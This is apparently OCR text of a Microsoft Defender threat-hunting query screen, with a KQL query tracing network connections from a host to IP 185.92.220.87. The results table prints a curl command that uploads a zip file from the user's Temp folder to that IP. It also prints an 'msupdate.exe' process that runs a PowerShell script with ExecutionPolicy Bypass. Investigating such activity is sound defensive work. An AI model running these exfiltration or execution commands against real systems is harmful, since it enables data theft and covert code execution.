 Run query Set in query Save Share link
Query
55 DeviceNetworkEvents
56 | where DeviceName contains "flare"
57 | where Timestamp between (datetime(2025-09-16) .. datetime(2025-09-19))
58 | project Timestamp, DeviceName, InitiatingProcessFileName, InitiatingProcessCommandLine, RemoteIP, RemotePort, ActionType
59 | where RemoteIP == "185.92.220.87"
60 | order by Timestamp desc
61
62
Getting started Results Query history
Export Link to incident Take actions Show empty columns 1 of 4 selected Search
Filters: Add filter
Timestamp DeviceName InitiatingProcessFileName InitiatingProcessCommandLine RemoteIP RemotePort ActionType
Sep 16, 2025 12:4... slflarewinsysmo curl.exe curl -X POST -F "file=@C:\Users\SLFlare\AppData\Local\Temp\backup_sync.zip" http://185.92.220.87:8081/upload 185.92.220.87 8081 ConnectionFailed
Sep 16, 2025 12:4... slflarewinsysmo powershell.exe powershell.exe 185.92.220.87 8081 ConnectionFailed
Sep 16, 2025 12:4... slflarewinsysmo powershell.exe powershell.exe 185.92.220.87 80 ConnectionFailed
Sep 16, 2025 12:3... slflarewinsysmo msupdate.exe "msupdate.exe" -ExecutionPolicy Bypass -File C:\Users\Public\update_check.ps1 185.92.220.87 80 ConnectionFailed